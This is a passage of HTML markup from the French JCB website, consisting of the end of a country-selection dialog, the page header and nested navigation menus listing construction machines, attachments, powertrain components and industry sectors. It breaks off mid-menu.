                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Y&#xE9;men</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">&#x421;&#x41D;&#x413;</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirmer
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Annuler
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/fr-FR/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Changement de th&#xE8;me</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>S&#xE9;lecteur de pays</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Recherche</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Produits
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/products/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeurs-compacts-sur-chenilles/">Chargeurs compacts sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/skid-steer-loader/">Chargeurs compacts sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeuses-pelleteuses/">Chargeuses pelleteuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/chargeuses-sur-pneumatiques/">Chargeuses sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/rough-terrain-forklifts/">Chariots &#xE9;l&#xE9;vateurs tout terrain</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/rotating-telehandlers/">Chariots t&#xE9;lescopiques rotatifs </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/single-drum-soil-compactors/">Compacteurs de sol monocylindres</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/groupes-electrogenes/">Groupes &#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/mini-pelles/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/nacelles-ciseaux-electriques/">Nacelles Ciseaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/pelles-sur-chenilles/">Pelles sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/wheeled-excavators/">Pelles sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/vibratory-tandem-rollers/">Rouleaux tandem vibrants</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/telescopic/">TELESCOPIC</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/telescopic-articules/">TELESCOPIC articul&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/tracteurs/">Tracteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/machines/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;quipements
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/drills/"> Tari&#xE8;res </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/quickhitches/">Attaches Rapides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/sweepers/">Balayeuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/shovels/">Bennes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/lifting-equipment/">Equipement de Levage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/patch-planers/">&#xC9;quipement L&#xE9;ger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/specialist-attachments/">&#xC9;quipement Sp&#xE9;cialis&#xE9;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/agricultural-attachments/">&#xC9;quipements Agricoles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/forestry-attachments/">&#xC9;quipements pour la sylviculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/forks/">Fourches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/buckets/">Godets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/breakers/">Marteaux hydrauliques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/snow/">Neige</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/grabs-and-grapples/">Pinces, griffes et grappins</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/attachments/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Groupes motopropulseurs JCB Powertrain pour solutions OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/engines/">Gamme de moteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/axles/">Ponts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/products/powertrain-for-oem/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/industries/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Administrations publiques et collectivit&#xE9;s locales
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/landscaping-ground-care-and-forestry/">Am&#xE9;nagement paysager, entretien du sol et gestion foresti&#xE8;re</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/public-building-maintenance/">Entretien des b&#xE2;timents publics</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/winter-maintenance/">Entretien hivernal</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/waste-and-recycling/">Gestion des d&#xE9;chets et recyclage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/highway-maintenance/">Routes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/emergency-services/">Services d&#x2019;urgence</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/utilities/">Services publics</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/municipalities/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/skid-steer-loaders/">Chargeurs Compacts sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/wheel-loaders/">Chargeuses sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/telescopic-handlers/">Telescopic</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/telescopic-loaders/">Telescopic articul&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/agricultural-tractors/">Tracteurs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/agriculture/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        BTP
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/generators/"> Groupes-&#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/compact-track-loaders/">Chargeurs compacts sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/skid-steer-loaders/">Chargeurs Compacts sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/backhoe-loaders/">Chargeuses pelleteuses</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/wheel-loaders/">Chargeuses sur Pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/rough-terrain-forklifts/">Chariots &#xE9;l&#xE9;vateurs tout terrain</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/rotating-telehandlers/">Chariots t&#xE9;lescopiques rotatifs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/mini-excavators/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/electric-scissors/">Nacelles ciseaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/tracked-excavators/">Pelles sur chenilles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/wheeled-excavators/">Pelles sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/vibratory-tandem-rollers/">Rouleaux tandem vibrants</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/telescopic-handlers/">TELESCOPIC</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/telescopic-loaders/">TELESCOPIC articul&#xE9;s </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;lectrique
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
